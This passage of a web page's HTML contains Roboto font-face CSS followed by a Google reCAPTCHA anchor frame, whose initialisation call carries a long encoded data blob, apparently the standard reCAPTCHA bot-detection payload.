  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="J8ElHf9jed05eyT1aJFOjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="J8ElHf9jed05eyT1aJFOjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J8ElHf9jed05eyT1aJFOjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoJXtZM8ObJHLDrcObTSLCh8KHw6HDlcOzO8KLLMKLR2V4FAvDh8K1NhXCqsKBw6/CuMOcQS7CnRcLBcKAB1zCt8OEw5YwIcKqw5R8A8KwMsKsw7jDgsKuwrDCosOcw6xIYMK8wpQiJRogwoTCpMOgPgxNSh13woUhwoByccKwQMKmw59ZCcKEwqMAw4JlwobCgGIYw7Vpw6kLMU8/wrLCoHVMVMOxw7Nuw5obw4NDd8OXw6nDisKxw5A/U8O1I2rDsjfDo8O4wpbDtl/Cn1nDl8KDw5DCvzXDqivDsBvDosK8wobCi8ONMsK3w6cvGsOKfsKwJ8OkO8Kew6cWw7oRw7zDmsKqwpBHFcKww6jDtRFwb8K0w4N6wocSw6d7w7xmdMKTBsOEF8OtITIOdhVGUj7DvifDp8KZBsO5wodMYxcrP8OXwrjDhCrDl1J1GsKow7/Cp8ODw5bDl8KFNMOsw6DDrTnCtMOEwrjDvmY8JMOawoRnwpgjwq1DwqsNwrpEwoNsC39JBMKASsK2w7FCb8KNwrnDuMKiw6vDpMK3PcKaOhTDlsKcQydUBcOmcgDDvcK5bMOwJBpwO8OiGXUuwpDDuzceVMK9w7ASw6zCgsKBwoLCi8Kuw4vCrQ/CmVXCm8K3OyYkbzAswqHCh1DDm0nCuTPCoMK5w6IEwooUw55OUkl6bBDCjWA1wqMuw6xMw5fDoyvDgyDDicKyDFtgw4TDpMOIw53CgBvCu8KbfsOWw5Nhwq0cUgdYYMK4w5fDm8OtworCuMKsJsOXUAPCiRZ/[base64]/wpTDjDU7w4fCnMOLW8O4woF9w7Uowp/CqgYdI13CmmzCrsKjw5fCn0LDpFQmdwwdAsKywqFUwqnDu8K5wojDlUnCqykawosXQ8KswqXDj8KKw5DCsBUQwpxHOcK1wqnCh8OpSFQhwpAWOsOydsKGw6I4awbDol4dw7/CrcKYc0UPbmXCnMK6FcOfwq/Dv8KnN8Kiw5c0O8OUeijDu1DDosKLQMOMw53CnMKIwqJ4XCk+w7ZOfT/DjMOrw61fGTfDrDXCiMK9wo9tWCsLw7HCkR8qwrg+OSHDpMObw5vCkEh1w71twqDCiCnDvT9ww6LDiwLDrcKGw7I/csKuwq3DiE7CkG/Dr8KgwqAkW28Dw50hwqkNe8OFF8OJwrTCmwTCkWvCosKrVCpkZcKxwqTCrsOowqDDq8KlDiwUYDrDlSfDncKXXX8zfcKxd8OYw4zDmsOePcK0w7YHWMK4wr1LKcOjw6fDhyV4w4/DvsK4d8Ohw7E/wo5kw5nCucOPV8KdwrdAw43DvMOrM0/DgHNIw4TCm8Ohfj/CkhrCtsKeSsOjJ1PDq8KgUsOyPyQRwqgQPcKMSVITwrw7LhAXwoY7wrBsIcKjLcOzw5N/UlbDj1LClBgawoDDrcKiwohQVMKQw7nDgS7Dk3bCpVZVKMKbw4/CukbCt8OMHcKLFsKTw5QNwoBhLV5vMALDiMKjOT/Dr8OZwqbCocKwGWUnbcKNwqc7wrTCk2hgTjtgwoEyw6guHnpdKsOEw7Y3aEjCunDChzo3wqbDusOPw4sJw53DlQptw6rCgMKOX8KgKUxnZGAfw4TDgwvDsFxPaD3DvsOIYsKWw5YCw6cdZ8KDwo7DuSHDoSlUw7Z+bMOBVMKZw4PCj1RZwod3TyHDkcKCw5/Dt2bDtsOPwohZw7ciS0rCllY8RV7CpkXCjMKmM8O5FcKxwrfCi8OSw4N+GMOTwp8MV3PDgMKCDhLClAl2GxHDo8O2w7HDhsOrwqdiwpzCuMKtw6hew4gKwrEQw5nCgi19w5MEwqdew5s1WcKfTsKXZsKSw54XCMKmwrNjdcOUw5Eiwrt/[base64]/Dmj7CigvCoS/DgcO3OsKEwrjDrQTDtcKPwrDDuQp7McOFeMKiw5/Cg1TDtsK6VMKEw5rCgMKZE1VDw47Cp3jDq0jDo2pmbsKhSHM3FcK3w4HCg8KIUV/[base64]/CnMKCSsKBQUXCoMOrw7vDvcOCasKMw7PCp8Krw7UZwpoTwpFXwq3CvMO6w70bwoHDn8KVw7DCvwB8NMOBVMOaR1bDsGcow4vCiEcHw4PDgRJEwrwzw6fCtyvDhGh2GMK8woxoDMOUEcK5M8KrwrgAw4vCmCzCjcO/EFQAGQPDn2XCgARSwoZVZcOKEE1VY8OWwrfCrF1ywotAwoLCs19lw6vDtUU1cjHCjcO/wroWZcOfw47Cg8OIwp5BC37DjFk/[base64]/[base64]/VnDCkMO/LADDlQ4RSyo0RVEdwrJIGQrDkAvCqsKpLzA0EsKVA8ORwrNHXVXDli7DtCETw6UPZkTDs8OtwrXDoTTDmsO0fsK6w605NjRUNDPDkzxbwpvDu8OaHAnDscKKKRZaFcOHwrvDiMOzw7LDgj7Dq8OAJX/Cv8K7w44wwo7Cgw3CssOrAcOMw5YwCVU4wrLDhiZAUkLDll0HERYYw6Faw7LDh8OHwrYSAgIVDxscwpfDu3jCpkM0FcOIHSLDnMO9awbDghTDscK+YCViZ8Kkw5/[base64]/CgDQ/dcKgwrxbwpgNP07CkEHCrEs9w5NpwozDmcOBwqzDnsOmcD5/w4kqfMOLOU8/[base64]/wonCojXCu8Ozwo3CgGBBfm7ClcO9w7bClsO/wrrCnxFAwo/[base64]/[base64]/WMK/wqvDgU8PXcOPwq5WFsOUwr5zw4XCssOZOwnCgcO5RmvCqAo1w6ticMKHE8O9P8Kow5Fow5bCjA5tw6kMw504w4Yhwq9AesKYZkZswpw/wpVMNHXCvMK2wqbDnCgtw4JiRsOWw6/Dg8K8WjNSw7bCh0XCjQHDv8KtZz4DwrbCrDMow6XCsycLYE7Ct8O5woMOwo/[base64]/CqC/[base64]/ChcOJwp1zwqbDocKnABjClMOAwrpGwqbCkU/Dg8OnFh/[base64]/CsMOdWcOTw6ZScR8EFMKlKF/[base64]/CklPCjcKcwoHCiWZuw6QkwrkHwobDvTHCu8OCFi4Gw7EcwrLCicOFwo3DlMO3wqFrw7DDjcKBw5TDhsKmwqrCuwTCiWYREzY4wpjDrMOpw7AQYFIWejLCmCYGGcKiw4B4w7jDhsKfw4/DjcOhw7tZw685CsOfwosHwpR2AcOUw4/DmHnCtcKBw5zDlsOeTcOWesOaw4hfPMOWAcO6WULDksKZw6fDqGvDrMKQw4lKwrfCicKKw5vDrWQqw7DCn8OtKcOITcKvJsODLsOtw69Pw4TCn8ODw5vCuMKaw5DDgsO3T8KLw44/w7RvG8Kfw4F1wofDlC43WhAjwqVaw6BYOgdrZcOzwoXCq8KBwrDCgAjDqwI+NsO6fcOFQsOWw7zCncOQVwfCoGYOY2jDmMOkLsKtfWQBK8OqJQbCiMOHFcO6w6XDscO8ccKXw4/DrGfDjCDCtUTCvcKNwpTDvcKWBkIqLXVWGTDClsOiw4TCq8OOwojDg8OQSsKVDGpcB0Bpwos7dMKYH0LDrsOCw5pvw6LDhwMDwpPDtMKTwovCm3jDl8O5w7XCssOAwoJEw5RRDMOfw43Ci8K/P8K8PcOSworClMOCFmvDvjzDuE/ClMObw4deWUxAUMK0woBxI8OBwqvDhMOBSgrDl8OtC8ORwqrCvsK3XMKACGsZTRDDlMOaQcKYOHJxw4vDmj4nIsKoJRdQw4jDn8O0UyLCscKJwotDAcK/[base64]/Dq0gGPcOMwq0rVxIRMFLDp8O+JHDCjsOmwoVcJcO+wofDv8OVEcKQYsKUwq/CscKYwpLDnExOw77CnsKxbMOgQsKGfcK/O1jCl3LDqsOhFsOSFycDwplEwoPCoFXDjn4QBcKVBW7CnXAOwqQtCxzDjSDCp3vClGLCssOowqnDmMO1wqzDuSzDtV3DicORw61wZsK0wpkdw6/[base64]/Cu8KiwoYYwonCvsOJw5loQcOxbcOOQ8Ouw7Q8w53CqMOGwrrDosOMwoIaf2PDu0/Dn8O9CH/[base64]/LGx1wp11UEFcwqfCr8OSPMKhDyfDjm3CksOtwqDCpSlawrvDqHTDvwF3FBfDj3ojezvDucOoF8OQwpU/w7Emw5QGQz1jDkPDi8KywrfCpVpxw5HCgBnDkzPDkcKjw7UWBCsABMKWw4nDtcOSW8Kuw7pUwrQUw6YPH8KIwptDw4EEwqlsKMOlFi1dXsKOw6RowqvDg8OWwqgew4/DiwjDqk3CkcOlOVJ4KsOMacKpHEsNw5Zwwqt/w443w6F1wqPDqHbDnsOtdcK1w65bwpbCtMOoTMOSw5PDtAkhUFXDnGzDncKJLMO2GcO5OS8Xw6AXw5XCiHwCwqHDsk1pUcKqaUvDqsO2IcOITUJmLsKZw4cew7cQw73DuzjCggV+w6ZqekbCo8K/w4/Dj8Ozw5szLB0ow59CwqrDrMO6w4guwo08wonCjFpmw6Vvw5N8w5g/w5Mfw63CvMKwFErCmmdvwp5BbQ4bwqvCgsOCAMKzcGjCssKoUMKkwpHDosOBLsKwwpvCosOtwq1ow4JJDcKgw4txw60AHntdbXYsNMKSZhzDqcK+c8OkWMKew7cCw4x/ViIqY8OTwoTDmi8aIMKyw7rCq8KfwpTDhDwBwoTCk1ARwpE0w4V7wq7DoMO2wqkcdcK1H1EbTknCvx42w758IQJZw6jCq8Klw6jCkEU0w6nDn8OaCyTCtsOdw6PCoMOJwq/CrGnDpMKuCcOIC8Kxw4nCisOhw77DjsK0w6bCtMKIw5trOA0QwqXCjVvDqQ4Na8KrUsKnw4DCn8Orw4k0woTCnsKAw5lYYStRCS9Rwrtvw4PDmMODQcKRERTCmMKzwrLDtsO+D8KndMOrHMOxWsKhbQvDsFrCqgzDkHPCm8OXKE/Ckl7DjsKQw4wtwpfDsiBwwrDCscOWZsKdPm5GSk8Lw4p+UcKhwrvDiFx/DMOUwpYhw6h/I2rCkABZT0JmPGrCriZCYDTChh3CmQsbwp3Domdkw7XDqMK/e0Bgw6LCjMK3w4VPw4duw4BxDcOywqbCoHHDpn/Ds2xhw4vDkWfDkcKswp8Uwr4iRMK6w63DiMOFwoIywpkGw4HCgRPCtzN3awHCusOgw4bCr8K7MsO3w6DDuiXDvsOwb8OfKVc8w5fChcKMI00DZsKfVnMZw65/wpINwoILcsObEFzCjcOnw75QasOla3NQwrA/woXCjxdWLMOmKhLCt8KYOlzCvcKQEhlxwqRJw6A9RMK3w67CvsOmI8OEahgFw7PDm8Opw7IXFcKZwpA8w6zDly5mAsOwWSvDqMONdg7DqkvCs1/Cq8OzwpbDusKASiLDk8O9YVdGwrcuDxJNw5M/[base64]/DgwfCjMK7LAfDrVQRJsKFOG/Dr8KcMUPDg8OsZcOmAj0mw6/[base64]/Do2/CmQZOwoIQMjcvAFM4wo1JXMKxw43DoRzDo8KpPkLDgnXCvxXCpQ1OTm5nWh10wrdeNMKwccO9w7lVblPCjMOWw7nCkBTCtcOVExZPEDHDjMKSwpk2w4czwojDi15DVcKUPsKZc2/Cj3QswqrDtMOTw4IywqFcJ8OCw5BGwpYGwo9KEsK6wrXDmcO6DsO7EzrCqj4/w6jCswbCtcOKw7INNcKpw5vCtTwfJ1zDjxpoGEDDhUBgw5rCk8ODw5ZOZg4+CMOvwrvDgcOXTsKzw59VwqsgfsOzwqdXRcK2EhBhK3Ncw5fCsMOXw7HCr8O8LRckwqc5Y8KqSwjCh0/Cm8KRwpwkNm8mwrdBw7Z7OcK8MMOvw5Avf1Z5RGjCgsOEYcOmQMKALsO+w7MSwqsmwrzCtMKEwqsUH0DDjsKaw4kLeV/Cv8OBw6DCn8O/w4dNwoBnUX7Dng3CmhvCisOWw5HCgC8AdsKiwpXDjHtkDW3CnyR0woJnC8KPT2FWTljDjXAHw6NLwpHDkCTDsHMrw5N3AGfCvHzCpcOOwpJ8bzvDpsOYwrHCusOVw7sXe8OQVR/Dl8OWGS5Bw59NTF1Cf8OFAMKkI3/[base64]/[base64]/w5UJeMK5a8OsecKPUiPCs8KUw5vDjAHCuMO7wpctw4/CrmPDhMKJwrvDjsOdwoDCqsK+VcKTIcOUeFsIwqUMw5wrEF/CkmHCt2DCoMK6w7cLesOseWwTwqk8IsOHTjAFwpvDm8K6w7vDg8K3woIdHsOXwpHDlFvCk8KVfcK3OS/[base64]/CpBc8wovCphR/fsKww7jCisKNwoZiw4lWaMOebFvCmSLDkGNlF8KnwoMhw5/CindTwrMwT8KAw5TCm8KkFA/DmXFdwrfCtH5twrc1eVjDoAbCmsKNw5fCvTrCjinDqwZ1c8KawrrCsMKFw6vCoiUhw4bDmsO/[base64]/CgmTCtjNfe1heWUDDk1vDhcO8XMOow4vChsKlwqfCrMO8woBvbUQ9BDYTW0Eva8O3wrXCpyrCnk4+wr04w47DicKtwqMBw5vCnMOXVwAww640RcOVcxnDvsOUJsK0VjJKw73DrQLDrcKobGMxPMKSwqnDjwJQwpzDvcOcw75Yw7rCoxV/E8OteMOsNFfDoMOxcHFZwoY4fsOOJVnCvlluwqUhwowEwopUYiDCtxDCq1PDszjDuDXDhcOBLwVzehFiwrrDlkAHw7vCksO7w7kIwp/DisKlfWIlw59twoN9VcKjAXjCpW3DtcKbZH1ANV3Di8KfUH/[base64]/CjBsrJ8K6wo1iZ8OhPsKawqjDt2c0w43CnsK6wpBzw7kmBsKVwpLCviLCu8K7wqvDhMOocMKUfSnDpy/DnTvDocKew4LCtcOjw6gVw7kaw43CqH7ClMO3woDCvXzDmsKyO2w0wqM/[base64]/DnhERw51Cw47CmMOiEcObwrvCpyYaMyJLEMK5wo9EbwMOwrwGYcKNw5nDo8OXQijCjsOyfsKPAMKpRkFzwr7Ci8KxKX/CscKVBHrCsMKEOcKKwqYqRivCpMKmw5XCj8OSVcOsw7g2w68kBgEpZEVXw67DuMOsS1seRcOaw4vDhcOfwo5Gw5rCoXB1YsKuw4QwchzCkMK5wqbCmXHDoC/Du8Kqw4EKUTF/w6Yiw43DtsOgw7VUwpPDlQMowpHCjsOLN1lowqNrw4Irw4EFwqwEEcOpw4pEW2E4AHvCukgaPGglwpDDklJ5CWLCnxfDpcK9HcOmVnbCgkdwKcO2wo/DshQ+w7/[base64]/w7nDiMKvw4w6QGV5w4vCq8KnE23DmMKHPcKhcSLDvDhLFSDDicKoWGtHP8OvLmzCsMKYbsKRJijDsm88w6/[base64]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[base64]/[base64]/[base64]/w70RcWjClkFABMO6wq7Ck0zCkHQmQcOLTVVpwoHDlT8JwoYXX8K6wr3Cj8O2LMO4w4HCm2HCo29ew79kwpzDkcKrwqBkBcOdwovDpMKhw7ccJ8KGVcO/CX/CsDzCr8Kcw7V6SsORAMKkw6MuJcKqw7jCpnsKw4/DuC/[base64]/CoTnDoiHCpy92PMODG0oFw4NXwo7DuMK4w5vDjMKtFmJUw6vDpidYw40DWTpfTyvChB7CtmTCmsO8wpQSw4LDs8Ocw7pCPRcBVMO8w6jCgSbDrH/CjMOaJsKmwrnCiHTDpcOhJsKWwp9OHB0iS8OEw7FwMDXDscOoCMOAwp/DpTEXASjCkCJ2wodIw43DhTDCqwIDwo/[base64]/PC7CuMKjLMOcQB/DvFHDtcOiUwkJw4Jzw67CjCfCgRjCkW3CtsOxwpLDrMK8BsOcw79qUsOzw4ERwoo1RsOvE3LDiV8jw5jCv8OAw6PDrm3CslbCikhFG8OAXcKOUyfDjsOFw6hLw6w5VyzCsj/Cs8K0wpbCrcKIwqLDhMK/[base64]/CgcKLw7lnd8KWw4nDox4qHcKbwqwICHdWU8KBwpNGETM1wp8uwqAww57DqsKKwpZiw68jw4DCnH5UVcKZwqXCn8KTw77DigrCh8KKaUspw7skOsKfwrNpBX3CqmDCk30Cwr3DggbDvHPCrMKCBsO0woxewqDCo0nCpn/Di8KzPzLDhMOwQsK+w6/DmXZVClrCjMOzQ3TCjXhsw6fDlsK1XEfDl8KDwqBFwrQ/EMKQBsKNXVvCqHLCgDsow5d0eG7DpsK5wpXCn8Onw4TCh8KEw6QJw7c7wqXClsK/w4LDnMKuwph1w4PCiyrDnE0lw67CqcOww6rDjcKswrHDhMKeVF7CrMK9JFQqM8OyNsK8KCPCn8Kmw5tqw5DCvcOCwrHDlQxeRsKFAsKzwrTCocKBbwjCmDNDw6rDtcKawpPDg8KAwqcLw54KwpzDo8OLw4zDocKiG8KNZg/DlsKXI8KnfmHDpcKYPl/CsMOFa2bCsMKdY8OqTMOywpUiw54FwqVxwonDpmrCksOtdcOvwq7Dti7DqjwSMRrCj28YU1nDhCTDjVDCqRnCgcKbwrZ+woXCkcOewolxw5UfGCkkwrIdScKqYsOLZMOewqUvwrZPw4TDjEzCt8KERMO9w6vCgcO/[base64]/Djg9kF2gqwrh+w5nDmQrDhXPDtVprwprCrj3DnGwcwq0gwrXCrwTDssKSw68/LGgVIsKfw5bDuMOxw6vDj8OQw4HCuGEjTcOlw6ZOw4/DhMKcFGZewojDiFccRcKzw4XCucOZeMOwwq8wdcO2DMKnc2Jdw4wlGcOzw4fDklPCqsOUWmQMcWMIw5LCnB0TwrTCqUEIXcK+w7JxS8OFw5zCllbDlcO/wrjDtUp+GSnDr8KeA1/DlFhKJjvDhMKiwo3DmcOgwozCgSvCgMK4LBjCm8KrwpNJw7PDkl80wpkYQMO+I8K6wp7DuMK/Xn04w6zDtzdPLWdDc8Ksw5dMbcKHwpDCvFfDnzlZW8OqAjPCkcO2wp7DqMKewqvDjVtGZTciWjwjGMKnw65CTGbCjMKoPcKffRzCoxDCsxjCqsOnw67CiALDmcK9wqPChMOODcKQFsOKK0nCgjk7XMK5w47DuMO2wp/Dm8K1wqVwwqYtwoDDg8K4SsKywqLCgGjCjsKGYEnDp8OSw6EWAirDv8Kvd8OZXMK7w5vCi8KyRTjCoFXCncKsw7o/wrBtwo8ndkEHf0RqwqXDj0LDjgJ1RmpAw5A1IQA7Q8OwOWALw5UqDxABwoguU8K9dsKEYhXDinrDssKrw4nDrFvCkcKyIjIOPGXDlcKTwq/DtMKoRMOJPsOKw73CqFzCuMKJDFTCv8O8AcO3wqLChsOQQyHCoyvDoknDl8OcUcOtdsKLBsK2wrM2SMOvwovChMKsaynCsXMSwq3Cqwwqwpx7wo7Dk8KOw4R2c8OkwrXChhDDlnjCh8K8BnogcsKzw4bCqMKeC2EUwpDCkcKjw4ZEIcOHwrTDmFpIwq/DvE0bw6rDpxIyw64LEcKUw68Bw7lBC8OndXXDuCBpc8OGwpzCocOCwqvCtsKvw6Y9Vx/[base64]/ChH49HMOdIVd2w7jDqMK4wqTCscKSwoXDr8KBwpQsw5kZVMKzw6XDviwLXVA9w484VMK5wp/Cl8Kew79ywrrDqsO3bsOOwrvCkcO1YUPDqcK6wog9w5YNw6hUTHEJwotUPnYLNcK8bEDDoVQ8W08Fw43DmsOPWMONYcO7w50uw4lgw63CmcK7woXCt8KAGTfDj1HDuStXJDDCvMK8w6ghWClrw5/Cqn5Awo/Cp8K/NcOEwoYtwo4nwqBdw4hywofDgBTCt1/DiDnDmCjCiU1pD8OLKMKnUE3CszvCjxh/EcK+wpTDgcO8w4IXN8K6L8Oiw6bCvcKwMBbDv8Ofw6Fow454w4XDr8OYQ2/Dk8O5D8Odw6TCocK+wpciwr06HwvDnsKZek7CowTCoVIGf0h0ZcO/[base64]/[base64]/E1vCoxPDiMO1wr0twrvCqcK/woHDvSDDtUUhw4MYYMOyw7J+w7fDgcOYJsKFw6DDojM8w7YyFsKEw6wsTHwSw5TDiMKsLsOkwoswbiLCvcOkSMK/w7DCgMK4w61BB8KUwrXCtsKoKMKiWF/CucO5w63DtGHDiAzDtsO9wrvCvMKuBMOcw4jCgcKMVz/CsHbCoSjDicOvwqJfwrnDnyQOw7l9wpMDN8KswpzDtw3DlMKtF8OZLCB6TsKLBynCn8OWDxlyKcKnAsKSw6FgwqnCuzpjIMOZwoVwSi/DtcKGw47DgcOnwp9mw7bDgmcyecOqw6NMUmHDvMKiY8Kbw6DDvMOISsOyQsKawoRLS10VwpbDnQEUecOwwqTCvgMVcMKswoJRwo4ZGCkTwrRQYjcPw78xwoc8WDhGwrjDmcOfwpk/[base64]/w4PCikjDisKuOmrCmiLDo0/CrC9dVsKqB1/[base64]/CqGMfw4Udw6shw71WwrzChWfDhTMTw53CmgvCnMOQURIkw7Nbw6cCwqMfHcKswoJtHMK3wovCi8KuRcKiYC9cw4vCh8KrOzpYWXHCqsKXw7jCmCjDpzfCn8K4IBzDv8ODw6jCqCYGWcKZwqspbytOIsO1wofDmzLCvFw/wrF4fMKpTT5IwoXDvMOoSn4bcgrDqcOLEFbCjTDCpMObbsKecWMkwqZ6V8KFwqfClQFmB8OaOMKpFmDCvMO5w5BVw7DDhD3DisOZwrVdWj8ew7XDhMKfwotWw7VPFsOXEjtNw5HDncK6YUrDoD3DpBh7QsKQw4BaPMK/e1pYwo7DpxhiF8KubcKYw6TDksKXMMOtwp/Cn3TDv8OeNmleQSoBVGLDszLDtsKiMMKuBMO9UmHCqD9xRyIANcKCw5w3w6vDvCgLFVVkSsOkwqNGYzl4SiZAw4wLwrg9JidqEMKwwphYwr8zUCRbC058chrCsMOMAH8JwpHCmMKuMsOeF1vDmw/[base64]/[base64]/Cg8K3fsOdFy/[base64]/Co8O+wqcRUgMWwrHDhlBoRHzCuzsrwrJywpjDiCR9wokqPDZ4w78RwrzDoMKUw6HDrj9uwoAGFMKjw7ogAMKjwrTCoMKgScKfw6Z/cHhJw53CvMO1KAjChcKmwp1Ow4HDhAEzw6tof8KAw7bCuMKgPsK/JWzCvRdXC0jCj8KrFEbDmEvDs8KHwpDDqsOxw54eSTzCv1nCvl1Fw7hNZ8K8I8K0LlHDt8KZwqIKwq9idU3Cm0jCpsKASxZ3LF8MAmjCsMKxwqY2w5LCkcKzwoMXBTo0a0cLZcO0LMOdwpJvSMOXw4JNwq0Ww77DjxvCpw/DiMO/b1sOw7/CqQFyw5bDs8KNw7I3wrIDHsKRwrx1C8K8w6c8w7rDh8ORWsK+w73DncOwaMK2IsKHdcOQGSnCjArDuCZhw5/CuS92H2TCv8OmC8Oww5dHwoYHMsOPwonDtMKHVgPCp3Zgw7PDrGvDsVgowohFw7jCjQwnYx9nw5DDmEcQwobDscKMw6cmwr4ww5/Cm8KZTiQGDAbDpX95cMOiDMO5RkXClMOyYlViwoPCg8Oaw6/CgCHDg8KcTFAywrZywp3CrmDCrcOkw4HCgsKRwr/CpMKTwpR3d8K6D31GwpUHCGJpw7sSwovCjMOAw4V8EcOyWMOnIMOGO0XCrWPDkDsBw4vCq8OLQgcnQSDDvHU2ehjDjcKkHnDCrTzDm0jDpXxYwpk9aiHCjMK0TMKPw6XDqcKgw4vCnRIRAMKiGjnDlcK6wqjCsy/CrF3CjsOebcKaQMKlw5sGwrrDrUk9A2ZBwro5wp4yfVl2XAVgw5RNwrx3wpfDmgNWCnHCm8Khw5xRw4k/w5/Ct8KqwqHDpsKJTMKVVCx6w6ZwwpIlw6Miw68aw4HDsQvCu1vCt8Odw7ZrEGlkw6PDusKWbcOLXH4+w6wqPgBWaMOAeDoORMOIf8ODw7XDlsKvdnvCj8OhaRZDFVpXw7DDhhTDiFvDhXI4dMKIdhnCilxFT8Kl